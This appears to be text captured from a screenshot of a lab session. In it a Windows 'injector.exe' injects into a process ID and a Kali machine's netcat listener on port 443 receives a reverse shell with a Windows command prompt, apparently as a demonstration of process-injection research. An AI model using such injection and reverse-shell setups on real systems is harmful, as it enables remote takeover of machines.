 Administrator: Windows PowerShell
PS C:\WINDOWS\system32> \\VBOXSVR\Experiments\mitigationpolicy\x64\Debug\mitigationpolicy.exe
Press any key to continue . . .
Select Administrator: Windows PowerShell
PS C:\WINDOWS\system32> \\VBOXSVR\Experiments\mitigationpolicy\x64\Debug\injector.exe 7752
Injecting to PID: 7752
PS C:\WINDOWS\system32>
kali01 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Sat 14:23 1
nc -lvvp 443
nc -lvvp 443 86x23
➜ ~ nc -lvvp 443
listening on [any] 443 ...
10.0.0.7: inverse host lookup failed: Unknown host
connect to [10.0.0.5] from (UNKNOWN) [10.0.0.7] 50382
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>